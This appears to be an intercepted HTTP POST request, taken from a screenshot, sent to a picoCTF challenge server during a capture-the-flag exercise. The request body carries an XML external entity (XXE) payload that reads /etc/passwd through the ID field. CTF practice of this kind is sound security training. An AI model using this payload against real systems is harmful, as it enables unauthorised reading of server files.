 Request
Pretty Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:59995
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://saturn.picoctf.net:59995/
8 Content-Type: application/xml
9 Origin: http://saturn.picoctf.net:59995
10 Content-Length: 61
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "/etc/passwd"> ]><data>
<ID>
&xxe;2
</ID>
</data>